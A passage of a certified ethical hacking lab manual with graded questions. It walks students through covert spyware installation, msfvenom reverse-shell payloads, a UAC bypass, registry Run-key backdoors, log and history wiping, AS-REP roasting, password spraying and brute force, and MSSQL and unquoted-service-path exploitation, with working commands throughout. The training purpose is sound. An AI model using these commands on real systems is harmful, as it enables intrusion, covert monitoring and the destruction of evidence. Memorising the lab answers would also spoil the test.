Here, we will use Spyrix to perform system monitoring and surveillance.

1. Click on [Windows Server 2022](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to **Windows Server 2022** machine, click [Ctrl+Alt+Delete](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to activate the machine and login with **CEH\Administrator / Pa$$w0rd.**
2. On the **Windows Server 2022** machine, navigate to **Z:\CEHv13 Module 06 System Hacking\Spyware\General Spyware\Spyrix** and double-click **spm_setup.exe**.
3. Follow the wizard driven steps to install Spyrix Personal Monitor.

In the **Welcome to the Spyrix Personal Monitor 11.6.15 Setup Wizard**, leave the **Enter email** field as blank and click **Next**.

1. At the end of the installation, ensure that the **Sign in your Online Monitoring account** checkbox is selected and click on **Finish**.
2. In the **How do you want to open this?** pop-up appears, select **Firefox** from the list and click **OK**.

If the **Spyrix webpage** appears in **Microsoft Edge** browser, then continue in Edge browser.

In the **Spyrix Personal Monitor - Settings Wizard** click **Skip Wizard**, click **Close** in the next window, and close the **Spyrix Personal Monitor** window.

1. Spyrix webpage appears, click on **Register** to register for a new account.
2. In the **Account registration** web page, enter an email address and password and click **Sign up**.
3. **Spyrix Personal Monitor** webpage appears, minimize the window.
4. Now, click **Type here to search** field on the **Desktop**, search for **Remote** and click **Remote Desktop Connection** from the results.
5. The **Remote Desktop Connection** window appears. In the **Computer** field, type the target system's IP address (here, **10.10.1.19** [**Windows Server 2019**]) and click **Show Options**.
6. In the **User name** field, type **Jason** and click **Connect**.
7. In the **Windows Security** pop-up, enter the password as **qwerty** and click **OK**.

Here, we are using the target system user credentials obtained from the previous lab.

1. A **Remote Desktop Connection** window appears; click **Yes**.

You cannot access the target machine remotely if the system is off. This process is possible only if the machine is turned on.

1. A **Remote Desktop Connection** is successfully established, as shown in the screenshot.

Networks screen appears, click **Yes** to allow your PC to be discoverable by other PCs and devices on the network.

1. Minimize the **Remote Desktop Connection** window.

If **Server Manager** window appears, close it.

1. Navigate to **Z:\CEHv13 Module 06 System Hacking\Spyware\General Spyware\Spyrix** and copy **spm_setup.exe**.
2. Switch to the **Remote Desktop Connection** window and paste the **spm_setup.exe** file on the target system's **Desktop**.
3. Double-click the **spm_setup.exe** file.

If a **User Account Control** pop-up appears, click on **Yes**.

1. In the **Select Setup Language** pop-up, click on **OK**. In the **Welcome to the Spyrix Personal Monitor 11.6.15 Setup Wizard**, enter the email address that you have entered while registering for Spyrix in **Step#7** and click **Next**.
2. Follow the wizard driven steps to install **Spyrix Personal Monitor**. In the final window, uncheck **Sign in your Online Monitoring account** checkbox and click **Finish**.
3. Delete the Spyrix setup (**spm_setup.exe**) from **Desktop**.
4. Close the **Remote Desktop Connection** by clicking on the close icon (**X**).

If a **Remote Desktop Connection** pop-up appears saying Your remote session will be disconnected, click **OK**.

1. Now, maximize the browser window, **A new computer has been connected** window appears, close the pop-up window.
2. Now, click on [Windows Server 2019](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows Server 2019** machine. Click [Ctrl+Alt+Delete](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02), click **Jason** from the left pane and log in with the password **qwerty**.

Here, we are running the target machine as a legitimate user.

1. Open any web browser (here, we are using **Google Chrome**) and browse any website.

In this task, we are browsing the **Gmail**.

1. Once you have performed some user activities, leave the machines as it is and click on [Windows Server 2022](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to **Windows Server 2022** machine.

If **Server Manager** window appears, close it.

1. In the **Windows Server 2022** machine, maximize the **Firefox** browser window and reload the **Spyrix Personal Monitor** webpage.
2. Click on **Summary** to view the events performed by **Jason** on the **Windows Server 2019** machine.

If a black calendar icon appears, reload the page.

1. Navigate to **Users activity** from the left-pane to view the user activities on the **Windows Server 2019** machine.

If a black calendar icon appears, reload the page.

1. Click on **Screenshots** to view the screenshots that were captured from the target machine.
2. Click on **Web pages visited** to view the web pages that were visited by **Jason** on **Windows Server 2019** machine.
3. Click on **Keyboard events** to view the keystrokes that were captured from the target machine.
4. Click on **Events log** to view the events. In the **Events log** page, click on **All Events** to view all events occurred in the target machine.
5. Click on **Live viewing** to view the live screen of the target machine.
6. Click on **Reports** section and click on **+ Request new report** to create a report.
7. In the **Request new report** window, click on the text box under **Select period** option. In the calendar keep the date to default and click **OK**.
8. Once the date is selected, click on **Request Smart report** button.
9. The report will start generating after few seconds reload the page by clicking the reload option beside **+ Request new report** button.
10. Once the status changes from **Running** to **Ready** then click on **Download** to download the **Smart report**.
11. Once the download is complete you will see a zip file. Extract the file and navigate into **report** folder and double-click **report.html** file.

If a **How do you want to open this file?** pop-up appears, select **Firefox** from the list and click **OK**.

1. A **SPYRIX** report will appear showing all the screenshots, Program activities, Keyboard activities, URLs etc.
2. Close all open windows in both the machines, and sign out from **Jason** account on **Windows Server 2019** machine.
3. This concludes the demonstration of how to perform user system monitoring and surveillance using Spyrix.
4. Now, before proceeding to the next task, revert the [Windows Server 2019](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) , [Windows Server 2022](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) machines to its initial state. To do this, click on the **Power and Display** button and select the **Revert Machine** option from the drop-down list as shown in the screenshot.

If **Revert Machine** option is not working, end the lab and re-launch it to reset the machines. To do so, click the **Exit Lab** option and click **End lab** from the drop-down options.

Before relaunching the lab, it is recommended to save all obtained answers. You can continue from next task by placing all the answers in their respective flags.

**Question 6.3.1.1**

Use Spyrix Personal Monitor on Windows Server 2022 machine to monitor the target machine at 10.10.1.19. Use the user account Jason, with the password qwerty, to establish a Remote Desktop Connection with the target system. Enter the name of the target machine that will be visible in Spyrix Personal Monitor dashboard.



Task 2: Maintain Persistence by Modifying Registry Run Keys

Registry keys labeled as Run and RunOnce are crafted to automatically run programs upon each user login to the system. The command line specified as a key's data value is restricted to 260 characters or fewer. If attackers discover a service connected to a registry key with full permissions, they can execute persistence attacks or exploit privilege escalation. Upon any authorized user's login attempt, the associated service link within the registry triggers automatically.

Here, we will exploit Registry keys to gain privileged access and persistence on the target machine.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine and login with **attacker/toor**.
2. Open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**). Run **cd** command to jump to the root directory.
3. Run the command **msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Desktop/Test.exe** to generate **Test.exe** payload.
4. Now, we will create payload that needs to be uploaded into the Run Registry of **Windows 11** machine. Run the following command:

**msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=4444 -f exe > /home/attacker/Desktop/registry.exe**

1. In the previous lab, we already created a directory or shared folder (share) at the location (/var/www/html) with the required access permission. So, we will use the same directory or shared folder (share) to share exploit.exe with the victim machine.

To create a new directory to share the **Test.exe** and **registry.exe** files with the target machine and provide the permissions, use the below commands:

* + Run **mkdir /var/www/html/share** command to create a shared folder
  + Run **chmod -R 755 /var/www/html/share** command
  + Run **chown -R www-data:www-data /var/www/html/share** command

1. Copy the payload into the shared folder by executing **cp /home/attacker/Desktop/Test.exe /var/www/html/share/** and **cp /home/attacker/Desktop/registry.exe /var/www/html/share/** commands.
2. Start the Apache server by running **service apache2 start** command.
3. Run **msfconsole** command to launch Metasploit Framework.
4. In Metasploit, type **use exploit/multi/handler** and press **Enter**.
5. Now, type **set payload windows/meterpreter/reverse_tcp** and press **Enter**.
6. Type **set lhost 10.10.1.13** and press **Enter** to set lhost.
7. Type **set lport 444** and press **Enter** to set lport.
8. Now, type **run** in the Metasploit console and press **Enter**.
9. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine, click [Ctrl+Alt+Delete](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to activate the machine and login with **Admin**/**Pa$$w0rd**..
10. Open any web browser (here, **Mozilla Firefox**) go to **http://10.10.1.13/share**. As soon as you press enter, it will display the shared folder contents.
11. Click on **Test.exe** and **registry.exe** to download the files.
12. Navigate to **Downloads** and double-click the **Test.exe** file.

If an **Open File - Security** **Warning** window appears; click **Run**.

1. Leave the **Windows 11** machine running and click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine.
2. The meterpreter session has successfully been opened.
3. Type **getuid** and press **Enter** to display current user ID.
4. Now, we shall try to bypass the User Account Control setting that is blocking you from gaining unrestricted access to the machine.
5. Type **background** and press **Enter**, to background the current session.

In this task, we will bypass Windows UAC protection via SilentCleanup task present in Windows Task Scheduler. It is present in Metasploit as a bypassuac_silentcleanup exploit.

1. In the terminal window, type **use exploit/windows/local/bypassuac_silentcleanup** and press **Enter**.
2. Now, type **set session 1** and press **Enter**.
3. Type **show options** in the meterpreter console and press **Enter**.
4. To set the **LHOST** option, type **set LHOST 10.10.1.13** and press **Enter**.
5. To set the **TARGET** option, type **set TARGET 0** and press **Enter** (here, 0 indicates nothing, but the Exploit Target ID).
6. Type **exploit** and press **Enter** to begin the exploit on **Windows 11** machine.

If you get **Exploit completed, but no session was created** message without any session, type **exploit** in the console again and press **Enter**.

1. The BypassUAC exploit has successfully bypassed the UAC setting on the **Windows 11** machine.
2. Type **getsystem -t 1** and press **Enter** to elevate privileges.
3. Now, type **getuid** and press **Enter**. The Meterpreter session is now running with system privileges.
4. Now, to add the malicious file into the **Windows 11** machine's registry, open a shell by running the **shell** command.
5. In the elevated shell, type **reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v backdoor /t REG_EXPAND_SZ /d "C:\Users\Admin\Downloads\registry.exe"** and press **Enter**.
6. Once the command is successfully executed, open another terminal window with root privileges and run **msfconsole** command.
7. In Metasploit, type **use exploit/multi/handler** and press **Enter**.
8. Now, type **set payload windows/meterpreter/reverse_tcp** and press **Enter**.
9. Type **set lhost 10.10.1.13** and press **Enter** to set lhost.
10. Type **set lport 4444** and press **Enter** to set lport.
11. Now, type **exploit** to start the exploitation.
12. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to **Windows 11** machine login to **Admin** account and restart the machine so that the malicious file that is placed in the Run Registry is executed.
13. Now click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine and you can see that the meterpreter session is opened.

It takes some time for the session to open.

1. Type **getuid** and press **Enter**, we can see that we have opened a reverse shell with admin privileges.
2. Whenever the Admin restarts the system, a reverse shell is opened to the attacker until the payload is detected by the administrator.
3. Thus, attacker can maintain persistence on the target machine using Run Registry keys.
4. This concludes the demonstration of how to maintain persistence by Modifying Registry Run Keys.
5. Close all open windows and document all the acquired information.
6. Now, before proceeding to the next task, revert the [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) , [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) machines to its initial state. To do this, click on the **Power and Display** button and select the **Revert Machine** option from the drop-down list as shown in the screenshot.

If **Revert Machine** option is not working, end the lab and re-launch it to reset the machines. To do so, click the **Exit Lab** option and click **End lab** from the drop-down options.

Before relaunching the lab, it is recommended to save all obtained answers. You can continue from next task by placing all the answers in their respective flags.

**Question 6.3.2.1**

Use Parrot Security machine to gain access and exploit Registry keys to gain privileged access and persistence on the Windows 11 machine. Enter the registry path of the target system to which the backdoor .exe file is added to achieve Registry persistence in this task.

Lab 4: Clear Logs to Hide the Evidence of Compromise

**Lab Scenario**

In the previous labs, you have seen different steps that attackers take during the system hacking lifecycle. They start with gaining access to the system, escalating privileges, executing malicious applications, and hiding files. However, to maintain their access to the target system longer and avoid detection, they need to clear any traces of their intrusion. It is also essential to avoid a traceback and possible prosecution for hacking.

A professional ethical hacker and penetration tester's last step in system hacking is to remove any resultant tracks or traces of intrusion on the target system. One of the primary techniques to achieve this goal is to manipulate, disable,or erase the system logs. Once you have access to the target system, you can use inbuilt system utilities to disable or tamper with the logging and auditing mechanisms in the target system.

This task will demonstrate how the system logs can be cleared, manipulated, disabled, or erased using various methods.

**Lab Objectives**

* Clear Windows machine logs using various utilities
* Clear Linux machine logs using the BASH shell

**Overview of Clearing Logs**

To remain undetected, the intruders need to erase all evidence of security compromise from the system. To achieve this, they might modify or delete logs in the system using certain log-wiping utilities, thus removing all evidence of their presence.

Various techniques used to clear the evidence of security compromise are as follow:

* **Disable Auditing**: Disable the auditing features of the target system
* **Clearing Logs**: Clears and deletes the system log entries corresponding to security compromise activities
* **Manipulating Logs**: Manipulate logs in such a way that an intruder will not be caught in illegal actions
* **Covering Tracks on the Network**: Use techniques such as reverse HTTP shells, reverse ICMP tunnels, DNS tunneling, and TCP parameters to cover tracks on the network.
* **Covering Tracks on the OS**: Use NTFS streams to hide and cover malicious files in the target system
* **Deleting Files**: Use command-line tools such as Cipher.exe to delete the data and prevent its future recovery
* **Disabling Windows Functionality**: Disable Windows functionality such as last access timestamp, Hibernation, virtual memory, and system restore points to cover tracks

Task 1: Clear Windows Machine Logs using Various Utilities

The system log file contains events that are logged by the OS components. These events are often predetermined by the OS itself. System log files may contain information about device changes, device drivers, system changes, events, operations, and other changes.

There are various Windows utilities that can be used to clear system logs such as Clear_Event_Viewer_Logs.bat, wevtutil, and Cipher. Here, we will use these utilities to clear the Windows machine logs.

1. In the **Windows 11** machine, navigate to **E:\CEH-Tools\CEHv13 Module 06 System Hacking\Covering Tracks Tools\Clear_Event_Viewer_Logs.bat**. Right-click **Clear_Event_Viewer_Logs.bat** and click **Run as administrator**.
2. The **User Account Control** pop-up appears; click **Yes**.
3. A **Command Prompt** window appears, and the utility starts clearing the event logs, as shown in the screenshot. The command prompt will automatically close when finished.

Clear_Event_Viewer_Logs.bat is a utility that can be used to wipe out the logs of the target system. This utility can be run through command prompt or PowerShell, and it uses a BAT file to delete security, system, and application logs on the target system. You can use this utility to wipe out logs as one method of covering your tracks on the target system.

[more...](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02)

1. In the Windows search type **cmd** the **Command Prompt** appears in the results, click **Run as administrator** to launch it.
2. The **User Account Control** pop-up appears; click **Yes**.
3. A **Command Prompt** window with **Administrator** privileges appears. Run **wevtutil el** command to display a list of event logs.

**el | enum-logs** lists event log names.

1. Now, run **wevtutil cl [log_name]** command (here, we are clearing **system** logs) to clear a specific event log.

**cl | clear-log**: clears a log, **log_name** is the name of the log to clear, and ex: is the system, application, and security.

1. Similarly, you can also clear application and security logs by issuing the same command with different log names (**application, security**).

wevtutil is a command-line utility used to retrieve information about event logs and publishers. You can also use this command to install and uninstall event manifests, run queries, and export, archive, and clear logs.

1. In **Command Prompt**, run **cipher /w:[Drive or Folder or File Location]** command to overwrite deleted files in a specific drive, folder, or file.

Here, we are encrypting the deleted files on the **C:** drive. You can run this utility on the drive, folder, or file of your choice.

1. The Cipher.exe utility starts overwriting the deleted files, first, with all zeroes (0x00); second, with all 255s (0xFF); and finally, with random numbers, as shown in the screenshot.

Cipher.exe is an in-built Windows command-line tool that can be used to securely delete a chunk of data by overwriting it to prevent its possible recovery. This command also assists in encrypting and decrypting data in NTFS partitions.

When an attacker creates a malicious text file and encrypts it, at the time of the encryption process, a backup file is created. Therefore, in cases where the encryption process is interrupted, the backup file can be used to recover the data. After the completion of the encryption process, the backup file is deleted, but this deleted file can be recovered using data recovery software and can further be used by security personnel for investigation. To avoid data recovery and to cover their tracks, attackers use the Cipher.exe tool to overwrite the deleted files.

[more...](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02)

1. Press **ctrl+c** in the command prompt to stop the encryption.

The time taken to overwrite the deleted file, folder or drive depends upon its size.

1. This concludes the demonstration of clearing Windows machine logs using various utilities (Clear_Event_Viewer_Logs.bat, wevtutil, and Cipher).
2. Close all open windows and document all the acquired information.

**Question 6.4.1.1**

In the Windows 11 machine, use various Windows utilities such as Clear_Event_Viewer_Logs.bat, wevtutil, and Cipher to clear system logs. Which wevtutil command will clear all system logs (enter the complete command as the answer)?



Task 2: Clear Linux Machine Logs using the BASH Shell

The BASH or Bourne Again Shell is a sh-compatible shell that stores command history in a file called bash history. You can view the saved command history using the more ~/.bash_history command. This feature of BASH is a problem for hackers, as investigators could use the bash_history file to track the origin of an attack and learn the exact commands used by the intruder to compromise the system.

Here, we will clear the Linux machine event logs using the BASH shell.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine.
2. Open a Terminal window and run **export HISTSIZE=0** command to disable the BASH shell from saving the history.

**HISTSIZE**: determines the number of commands to be saved, which will be set to 0.

1. In the **Terminal** window, run **history -c** command to clear the stored history.

This command is an effective alternative to the disabling history command; with **history -c**, you have the convenience of rewriting or reviewing the earlier used commands.

1. Similarly, you can also use the **history -w** command to delete the history of the current shell, leaving the command history of other shells unaffected.
2. Run **shred ~/.bash_history** command to shred the history file, making its content unreadable.

This command is useful in cases where an investigator locates the file; because of this command, they would be unable to read any content in the history file.

1. Now, run **more ~/.bash_history** command to view the shredded history content, as shown in the screenshot.
2. Type **ctrl+z** to stop viewing the shredded history content.

The time taken for shredding history file depends on the size of the file.

1. You can use all the above-mentioned commands in a single command by issuing **shred ~/.bash_history && cat /dev/null > .bash_history && history -c && exit**.
2. This command first shreds the history file, then deletes it, and finally clears the evidence of using this command. After this command, you will exit from the terminal window.
3. This concludes the demonstration of how to clear Linux machine logs using the BASH shell.
4. Close all open windows and document all the acquired information.

**Question 6.4.2.1**

In the Parrot Security machine, clear the Linux machine event logs using the Bash shell. Which command will disable the Bash shell from saving the history?

Lab 5: Perform Active Directory (AD) Attacks Using Various Tools

**Lab Scenario**

Active Directory (AD) range attacks in ethical hacking involve exploiting vulnerabilities within AD's infrastructure. These attacks can include password spraying, Kerberoasting, and exploiting misconfigurations. Ethical hackers use these techniques to assess an organization's security, identify weaknesses, and recommend improvements to protect against real-world threats and unauthorized access.

As a professional ethical hacker you need to know how to perform various AD attacks such as password spraying, Kerberoasting etc., to gain privileged access in AD network.

**Lab Objectives**

* Perform Initial Scans to Obtain Domain Controller IP and Domain Name
* Perform AS-REP Roasting attack
* Spray cracked password into network using CrackMapExec
* Perform post-enumeration using PowerView
* Perform Attack on MSSQL service
* Perform privilege escalation
* Perform Kerberoasting Attack

**Overview of AD Attacks**

AD attacks involve exploiting vulnerabilities in the AD to gain unauthorized access, escalate privileges, and steal sensitive data. Techniques include password cracking, Kerberos attacks, and exploiting misconfigurations. As ethical hackers, you can use these methods to test defenses, identify weaknesses, and enhance security for organizations' network infrastructures.

Task 1: Perform Initial Scans to Obtain Domain Controller IP and Domain Name

The initial scan in AD enumeration is crucial as it identifies the network structure, open ports, and services. This information helps ethical hackers map the AD environment, uncover vulnerabilities, and plan targeted attacks to assess security measures and identify potential weaknesses.

Here, we are using Nmap tool to perform initial scans on the domain controller (DC).

1. Click on [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine. Open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).
2. Now, run the **cd** command to jump to the root directory.
3. Execute the **nmap 10.10.1.0/24** command to scan the entire subnet and identify the DC IP address.
4. Observe the nmap output carefully. Here, nmap shows that host **10.10.1.22** has **port** **88/TCP** **kerberos-sec** and **port 389/TCP LDAP** opened which confirms that our DC IP address is **10.10.1.22**.
5. Now, we will scan **10.10.1.22** in more detail to obtain more information. Execute the **nmap -A -sC -sV 10.10.1.22** command.
6. After scanning is complete, we get the domain name which is **CEH.com**.
7. Now, we have DC IP and domain name, which can be used in the AS-REP Roasting attack.
8. Close all open windows and document all the acquired information.

Task 2: Perform AS-REP Roasting Attack

An AS-REP roasting attack targets user accounts in AD that do not require Kerberos pre-authentication, exploiting the DONT_REQ_PREAUTH setting. Attackers can request a ticket-granting ticket (TGT) for these accounts without needing the user's password.

The DC responds with an encrypted TGT, which the attacker captures. This TGT, encrypted with the user's password hash, is then subjected to offline password-cracking tools such as Hashcat or John the Ripper. By rapidly guessing the password, the attacker can eventually decrypt the TGT, revealing the user's password.

1. In Parrot Security machine, open a new **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).
2. Now, run the **cd** command to jump to the root directory.
3. Type **cd impacket/examples/** and press **Enter** to move into the examples directory.
4. Execute the command **python3 GetNPUsers.py CEH.com/ -no-pass -usersfile /root/ADtools/users.txt -dc-ip 10.10.1.22**.
   * **GetNPUsers.py**: Python script to retrieve AD user information.
   * **CEH.com/**: Target AD domain.
   * **-no-pass**: Flag to find user accounts not requiring pre-authentication.
   * **-usersfile** ~/ADtools/users.txt: Path to the file with the user account list.
   * **-dc-ip 10.10.1.22**: IP address of the DC to query.
5. We can observe that the user **Joshua** has **DONT_REQUIRE_PREAUTH** set. As this user is vulnerable to AS-REP roasting, we obtain Joshua's password hash.
6. Copy that hash and save it as **joshuahash.txt**. Execute the command **echo '[HASH]' > joshuahash.txt**.
7. Execute the command **john --wordlist=/root/ADtools/rockyou.txt joshuahash.txt**. This will crack the password hash and will give us the password in plain text.
8. The password for the user Joshua has been cracked, as shown in the above screenshot which is **cupcake**.
9. Close all open windows and document all the acquired information.

Task 3: Spray Cracked Password into Network using CrackMapExec.

Using CrackMapExec for password spraying involves leveraging its capabilities to automate the process. For instance, if "cupcake" is a cracked password, CME can be used to test this password against numerous user accounts and services across a network. This approach helps identify other accounts that may be using the same password, facilitating further penetration testing or security assessments.

1. In **Parrot Security** machine, open a new **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).
2. Now, run the **cd** command to jump to the root directory.
3. In **Lab 5: Task 1**, from the Nmap results we can observe that other hosts in the subnet are running services such as RDP, SSH, and FTP. Therefore, we can perform password spraying on each service individually to check for correct credentials. In this task, we will be focusing on RDP. However, you can explore and check other services.
4. Execute command **cme rdp 10.10.1.0/24 -u /root/ADtools/users.txt -p "cupcake"** to perform password spraying.
   * **rdp**: Targets the Remote Desktop Protocol (RDP) service.
   * **10.10.1.0/24**: IP address range to target, encompassing all hosts within the subnet 10.10.1.0 with a subnet mask of 255.255.255.0.
   * **-u /root/ADtools/users.txt**: Specifies the path to the file containing user accounts for authentication.
   * **-p "cupcake"**: Password which we cracked using AS-REP Roasting to test against the RDP service on the specified hosts.
5. After the spray completion we find that user **Mark** is using the same password **cupcake** on host **10.10.1.40**. We will now try to connect to RDP as user **mark**.
6. Click on **Menu** and search for **remmina** in the search filed; then, select **Remmina** from the results.
7. In the **Remmina Remote Desktop Client** window, enter IP address **10.10.1.40** to connect (10.10.1.40 is the IP address of **Windows 11 (AD)** virtual machine ). A prompt appears asking **Accept certificate?** Tap **yes**.
8. In the **Enter RDP authentication credentials** window, enter **Mark** in the Username field and **cupcake** in the Password field; then, click **OK**.
9. A **Remote Desktop** connection will be successfully established to the target system.
10. Minimize the Remmina window.

Task 4: Perform Post-Enumeration using PowerView

PowerView is a PowerShell tool designed for network and AD enumeration. It helps security professionals gather detailed information about user accounts, groups, computers, and domain trusts. PowerView is used to identify potential security weaknesses and misconfigurations in an AD environment. It is commonly employed in penetration testing and red team operations.

1. In the terminal, execute the command **cd /root/ADtools** to move into the ADtools folder.
2. Next, we will attempt post-enumeration to gather additional information about the AD.
3. For enumeration purposes, we will utilize the **PowerView.ps1** script. We will host a Python server on our attacker machine to share this script, and then we will download it onto a Windows 11 machine (Mark) using an RDP session.
4. Type **python3 -m http.server** in the terminal and press **Enter** to start the HTTP server.
5. After starting the HTTP server, return to Remmina where our RDP session is active. Then, open the **Firefox** browser and navigate to the URL **http://10.10.1.13:8000/PowerView.ps1** to automatically download the **PowerView.ps1** script. Close the **Firefox** browser window.
6. Once the script is downloaded, launch **PowerShell** by searching for it in Windows search option.
7. Navigate to the **Downloads** folder by running the command **cd Downloads**. Before loading the script, run the command **powershell -EP Bypass** to enable script execution.
8. Now, execute the command **. .\PowerView.ps1** to load the PowerView.ps1 script in PowerShell.
9. Next, execute **Get-NetComputer** command in PowerShell. This command will display all the information related to computers in AD. It lists all computer objects in AD, which can help in identifying network targets and mapping the AD environment.
10. Now, execute **Get-NetGroup** in PowerShell. The Get-NetGroup command in PowerView lists all groups in AD, which helps in identifying group memberships and potential targets for privilege escalation.
11. Execute command **Get-NetUser** in PowerShell. Get-NetUser in PowerView retrieves detailed information about AD user accounts, such as usernames and group memberships. It helps identify potential targets and understand the AD environment better.
12. During user enumeration, we found a new user **SQL_srv**, who has some high privileges and could be useful for further attacks. In the next task we will be attacking the **SQL_srv** user who has SQL service running on it.
13. Here are some other listed commands that you can use with **PowerView.ps1** for enumeration:
    * **Get-NetOU** - Lists all organizational units (OUs) in the domain.
    * **Get-NetSession** - Lists active sessions on the domain.
    * **Get-NetLoggedon** - Lists users currently logged on to machines.
    * **Get-NetProcess** - Lists processes running on domain machines.
    * **Get-NetService** - Lists services on domain machines.
    * **Get-NetDomainTrust** - Lists domain trust relationships.
    * **Get-ObjectACL** - Retrieves ACLs for a specified object.
    * **Find-InterestingDomainAcl** - Finds interesting ACLs in the domain.
    * **Get-NetSPN** - Lists service principal names (SPNs) in the domain.
    * **Invoke-ShareFinder** - Finds shared folders in the domain.
    * **Invoke-UserHunter** - Finds where domain admins are logged in.
    * **Invoke-CheckLocalAdminAccess** - Checks if the current user has local admin access on specified machines.
14. Before proceeding to the next task, restart **Parrot Security** machine.

Task 5: Perform Attack on MSSQL service

**xp_cmdshell** is a SQL server stored procedure enabling command shell execution. Misconfigured xp_cmdshell can lead to arbitrary command execution, data exfiltration, and potential network compromise, posing significant security risks. Proper configuration and security measures are crucial to mitigate these risks.

1. During the Nmap scan, we observed that host **10.10.1.30** (which is **Windows Server 2019 (AD)** virtual machine) has port **1433** open. We will attempt to brute force the password using **Hydra**, as we already know the username, which is **SQL_srv**.
2. In the **Parrot Security** machine login with **attacker/toor** credentials.Open a new **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).
3. Save the username **SQL_srv** in a text file and name it as **user.txt** using command **pluma user.txt**.
4. Execute command **hydra -L user.txt -P /root/ADtools/rockyou.txt 10.10.1.30 mssql** to brute force the MSSQL service password.
5. We have successfully cracked the password for **SQL_srv**, which is "**batman**". Next, we will attempt to log into the service using **mssqlclient.py**.
6. Execute command **python3 /root/impacket/examples/mssqlclient.py CEH.com/SQL_srv:batman@10.10.1.30 -port 1433**.

Note the database name, which is "**master**" here.

1. Execute the SQL query **SELECT name, CONVERT(INT, ISNULL(value, value_in_use)) AS IsConfigured FROM sys.configurations WHERE name='xp_cmdshell';**, returning a value of 1, indicating that xp_cmdshell is enabled on the server.
2. Now, as we know that **xp_cmdshell** is enabled on SQL server we can use Metasploit to exploit this service. Type **exit** and press **Enter**; then execute the command **msfconsole** to launch Metasploit.
3. Execute the following commands:
   * **use exploit/windows/mssql/mssql_payload**
   * **set RHOST 10.10.1.30**
   * **set USERNAME SQL_srv**
   * **set PASSWORD batman**
   * **set DATABASE master**
4. Once all commands are configured, type **exploit** and press **Enter**.
5. Once the exploitation is complete, we will be getting a Meterpreter session as show in the screenshot.
6. Type command **shell** and press **Enter**. Execute **whoami** command, to determine the username of the currently logged on user. Here, it is $sqlexpress which is the SQL service.

Task 6: Perform Privilege Escalation

WinPEASx64.exe is a tool for Windows privilege escalation, identifying misconfigurations and vulnerabilities for potential exploitation.

The Unquoted Service Path vulnerability in the RunOnce registry key arises when a Windows service path lacks proper quotation marks and contains spaces, enabling attackers to execute arbitrary code with elevated privileges during system startup.

1. To perform further attacks, we need high privileges. For privilege escalation, we will use WinPEAS.exe to enumerate any misconfigurations.
2. We will upload the WinPEAS.exe file and execute it in Windows.
3. Move to C:\ using the command **cd C:\**.
4. Next, move to **C:\Users\Public\Downloads** using **cd** and execute the command **powershell**.
5. Now, we need to host winPEASx64.exe on the attacker machine using Python. Open a new terminal, type **sudo su**, press **Enter**, and use **toor** as password. Execute the command **cd /root/ADtools**.
6. Type **python3 -m http.server** and press **Enter** to host the **winPEASx64.exe** file.
7. Get back to the shell terminal and type **wget http://10.10.1.13:8000/winPEASx64.exe -o winpeas.exe**.

Do not end the Python sever

1. Once winpeas.exe is downloaded, execute it with **./winpeas.exe**.
2. Script execution starts; wait until the execution completes.
3. Once the execution is completed, observe the output. Here, we have a file named **file.exe** in **C:\Program Files\CEH Services** that is unquoted and can be exploited for privilege escalation.
4. Open a new terminal with root privileges using the command sudo su and **toor** as password. Execute the **msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=8888 -f exe > /root/ADtools/file.exe** command.
5. Get back to our shell terminal and move to C:\Program Files\CEH Services. Execute the command **cd ../../.. ; cd "Program Files/CEH Services"**.
6. Execute the command **move file.exe file.bak ; wget http://10.10.1.13:8000/file.exe -o file.exe**.
7. Now, go to another terminal and type **nc -nvlp 8888** and press **Enter**.
8. Click on [Windows Server 2019 (AD)](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the Windows Server 2019 (AD) machine, assuming we are the victim now. Restart the machine by hovering over **Power and Display** button and click **Reset/Reboot** button present at the toolbar located above the virtual machine and log in with the username **SQL_srv** and password "**batman**."

In the **Reset/Reboot Machine** window click **Yes**.
